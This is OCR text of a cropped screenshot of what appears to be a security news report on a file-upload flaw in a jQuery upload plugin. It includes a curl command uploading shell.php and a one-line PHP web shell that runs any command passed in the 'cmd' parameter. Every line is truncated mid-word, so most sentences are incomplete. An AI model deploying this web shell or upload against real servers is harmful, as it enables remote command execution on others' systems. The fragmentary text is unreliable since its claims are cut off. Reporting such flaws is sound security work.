
The files were uploaded to the files/ directory in the roo
was possible to upload a web shell and run commands on
$ curl -F “files=@shell.php” http://example.com/jQuery-F
Where shell.php is:
<?
php
$cmd=$_GET[‘cmd’]; system($cmd);?>
“A browser connection to the test web server with cmd=id re
Google search confirmed that other projects that used this
similar software packages.” wrote the expert.
Evert project that leverages the plugin is potentially af
for similar software packages.
Cashdollar also published a proof-of-concept (PoC) cod
The root cause of the problem is that Apache disabled 
accesses a director) and to prevent users from overriding